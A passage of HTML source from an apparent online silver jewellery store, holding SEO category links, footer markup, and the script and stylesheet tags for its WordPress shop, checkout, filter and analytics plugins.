href="https://silveradda.com/shop/">Silver Jewelry</a> | <a href="https://silveradda.com/">Silver Jewellery Shop Near Me</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Shop</a> | <a href="https://silveradda.com/shop/">Online Silver Shopping</a> | <a href="https://silveradda.com/shop/">Unique Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Solid Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Silver Shop Online</a> | <a href="https://silveradda.com/shop/">Gold And Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Necklace And Earring Set</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Jewellery Sets</a> | <a href="https://silveradda.com/shop/">Silver And Gold Jewellery</a> | <a href="https://silveradda.com/shop/">Pure Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Cheap Sterling Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Buy Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Sterling Silver Jewellery Online</a> | <a href="https://silveradda.com/shop/">Online Silver Store</a> | <a href="https://silveradda.com/shop/">The Silver Collection</a> | <a href="https://silveradda.com/product-category/necklace/">Gold And Silver Necklace Together</a> | <a href="https://silveradda.com/product-category/necklace/">Gold And Silver Earrings Together</a> | <a href="https://silveradda.com/shop/">Sterling Silver Jewelry</a> | <a href="https://silveradda.com/shop/">Sterling Silver Fine Jewellery</a> | <a href="https://silveradda.com/">Best Place To Buy Silver Jewellery</a> | <a href="https://silveradda.com/shop/">925 Sterling Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Earring And Necklace Set Silver</a> | <a href="https://silveradda.com/shop/">Whole Sale Silver</a> | <a href="https://silveradda.com/shop/">Anti tarnish jewellery</a> | <a href="https://silveradda.com/shop/">Shop by budget</a></p>
<h4 style="font-size: 16px; font-weight: bold; margin-top: 25px;">Silver Jewellery for Women</h4>
<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/product-category/necklace/">Necklace For Women Silver</a> | <a href="https://silveradda.com/product-category/necklace/">925 Sterling Silver Necklace</a> | <a href="https://silveradda.com/product-category/chain/">Silver Chain With Pendant</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Necklace Set</a> | <a href="https://silveradda.com/shop/">Silver Ornaments Online</a> | <a href="https://silveradda.com/shop/">Sterling Silver Jewellery</a> | <a href="https://silveradda.com/product-category/pendant/">Silver Pendant For Women</a> | <a href="https://silveradda.com/shop/">Sterling Silver Women's Jewellery</a> | <a href="https://silveradda.com/product-category/earring/">Buy Silver Earrings Online</a> | <a href="https://silveradda.com/product-category/necklace/">Buy Silver Necklace</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Necklace And Bracelet Set</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Necklace And Bracelet Set</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Jewellery Necklace</a> | <a href="https://silveradda.com/shop/">Best Sterling Silver Jewellery</a> | <a href="https://silveradda.com/product-category/earring/">Silver Earrings</a></p>
<h4 style="font-size: 16px; font-weight: bold; margin-top: 25px;">Silver Jewellery for Men</h4>
<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/product-category/chain/">Silver Chain Set</a> | <a href="https://silveradda.com/product-category/bracelet/men-bracelet/">Silver Chain And Bracelet Set</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Men's Jewellery Online</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver Accessories For Men</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Jewels For Men</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">92.5 Silver</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver Jewellery Men</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver Jewellery For Men</a> | <a href="https://silveradda.com/product-category/chain/">Men Silver Pendant</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver For Men</a> | <a href="https://silveradda.com/product-category/chain/">Silver Chain And Pendant</a></p>
<h4 style="font-size: 16px; font-weight: bold; margin-top: 25px;">Silver Jewellery for Kids</h4>
<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/shop/">Nazariya</a> | <a href="https://silveradda.com/shop/">Silver Kids Jewellery</a> | <a href="https://silveradda.com/shop/">New Born Kada</a> | <a href="https://silveradda.com/shop/">Baby Jewellery</a> | <a href="https://silveradda.com/shop/">Kids Locket</a> | <a href="https://silveradda.com/shop/">Payal For Kids</a> | <a href="https://silveradda.com/product-category/anklet/">Girls Anklets</a> | <a href="https://silveradda.com/shop/">Kids jewellery</a></p>

		</div>
	</div>

</div></div></div>
</div><div class="vc_row-full-width vc_clearfix"></div></div></div>				</div>
			</div>

					
	</footer><!-- .site-footer -->

		
	
			<div class="tbay-to-top v1">

			<div class="more-to-top">
								<div class="device-account ">
					<a href="https://silveradda.com/my-account/" title="Login">
						<i class="icon-user icons"></i>
					</a>
				</div>
												
				
								<!-- Setting -->
				<div class="tbay-cart top-cart hidden-xs">
					<a href="https://silveradda.com/cart/" class="mini-cart">
						<i class="icon-bag icons"></i>
						<span class="mini-cart-items-fixed">
						0						</span>
					</a>
				</div>
							</div>
			
			<a href="javascript:void(0);" id="back-to-top">
				<i class="icon-arrow-up"></i>
			</a>
		</div>
	
			<div class="tbay-to-top-mobile tbay-to-top v1">

			<div class="more-to-top">
			
				<a href="javascript:void(0);" id="back-to-top-mobile">
					<i class="icon-arrow-up"></i>
				</a>
				
			</div>
		</div>
		
		
		
	

</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/puca-child\/*","\/wp-content\/themes\/puca\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('load',function(){
jQuery('.single_add_to_cart_button').click(function(){
	gtag('event', 'conversion', {'send_to': 'AW-375509635/89GdCMm8k5IDEIOlh7MB'});
});


});
</script><div class="side-menu is-hidden is-right -center notranslate" id="side-menu-1" role="navigation" aria-label="contact"><ul class="sm-list"><li class="sm-item"><a href="https://wa.me/%2B919887065928"  class="sm-link" target="_self"><span class="sm-icon fab fa-whatsapp-square"></span></a></li><li class="sm-item"><a href="tel:+91%209887065928"  class="sm-link" target="_self"><span class="sm-icon fas fa-phone-alt"></span></a></li><li class="sm-item"><a href="https://www.instagram.com/silveradda/"  class="sm-link" target="_self"><span class="sm-icon fab fa-instagram"></span></a></li></ul></div>    <div class="modal fade" id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                        <i class="fa fa-times"></i>
                    </button>
                    <div class="modal-body-content"></div>
                </div>
            </div>
        </div>
    </div>
                <div class="puca-close-side"></div>
           <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/silveradda.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://silveradda.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://silveradda.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/silveradda.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Silver bangle for girls&amp;rdquo;","@id":"https:\/\/silveradda.com\/product-tag\/silver-bangle-for-girls\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2550405328530385&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://silveradda.com/wp-content/themes/puca/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//silveradda.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//silveradda.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://sdk.cashfree.com/js/v3/cashfree.js?ver=4.7.7" id="wc-cashfree-checkout-js-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/cashfree/assets/js/checkout.js?ver=4.7.7" id="wc-cashfree-checkout-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/silveradda.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pdp.gokwik.co/v4/build/gokwik.js" id="gcScript-js"></script>
<script type="text/javascript" id="gcCustomScript-js-extra">
/* <![CDATA[ */
var gc_data = {"ajaxurl":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","environment":"production","mid":"194crad35r6f","is_checkout_page":"","is_order_received":"","is_cart_empty":"1","cart_url":"https:\/\/silveradda.com\/cart\/","checkout_url":"https:\/\/silveradda.com\/checkout\/","session_id":null,"overwrite_native_checkout":"1","gokwik_buy_now_enabled":"1","is_international_user":"1","enable_gokwik_checkout_on_side_cart":"1","enable_gokwik_checkout_on_cart_page":"1","replace_woocommerce_native_checkout_with_gokwik":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/gokwik-checkout/assets/js/frontend/gokwik-custom.js?ver=1769012438" id="gcCustomScript-js"></script>
<script type="text/javascript" src="//silveradda.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="//silveradda.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/woocommerce.min.js?ver=1.5" id="puca-woocommerce-script-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/skip-link-fix.min.js?ver=1.5" id="puca-skip-link-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="puca-script-js-extra">
/* <![CDATA[ */
var puca_settings = {"storage_key":"puca_ea6848d02805543c39fa09877dd226ff","active_theme":"furniture","tbay_header":"v1","cart_position":"popup","ajaxurl":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","cancel":"cancel","search":"Search","posts":"{\"product_tag\":\"silver-bangle-for-girls\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":[{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"slug\",\"terms\":[\"exclude-from-search\",\"exclude-from-catalog\"],\"operator\":\"NOT IN\"}}],\"wc_query\":\"product_query\",\"posts_per_page\":25,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_tag\",\"term\":\"silver-bangle-for-girls\"}","view_all":"View All","no_results":"No results found","current_page":"1","max_page":"1","woo_mode":"grid","ajax_single_add_to_cart":"1","ajax_update_quantity":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","enable_ajax_add_to_cart":"1","single_product":"","is_layoutslide":"","quantity_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/functions.min.js?ver=1.5" id="puca-script-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/skins/furniture.min.js?ver=1.5" id="puca-skins-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"167466216\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"silveradda.com\",\"arch_tax_product_tag\":\"silver-bangle-for-girls\",\"arch_results\":\"3\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "167466216", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=3.3.6.2" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.6.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
var woof_ext_filter_titles = {"woof_author":"By author","backorder":"Exclude On backorder","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_sku":"by SKU","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "5ae751ef3a";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://silveradda.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:445, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://silveradda.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://silveradda.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://silveradda.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://silveradda.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","backorder","stock","onsales","byrating","woof_sku","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bangle-size","pa_brand","pa_color","pa_kada-size","pa_percentage","pa_ring-size","pa_weight","woo-feed-brand","fb_product_set","yith_product_brand"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_backorder":"woof_init_onbackorder","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_sku":"woof_init_sku","by_text":"woof_init_text","color":"woof_init_colors","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=0;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.6.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.6.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.6.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.6.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.6.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=3.3.6.2" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=3.3.6.2" id="woof_by_backorder_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.6.2" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.6.2" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.6.2" id="woof_by_sku_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.6.2" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.6.2" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=3.3.6.2" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.6.2" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.6.2" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.6.2" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=3.3.6.2" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=3.3.6.2" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.6.2" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.6.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" id="side-menu-lite-js-before">
/* <![CDATA[ */
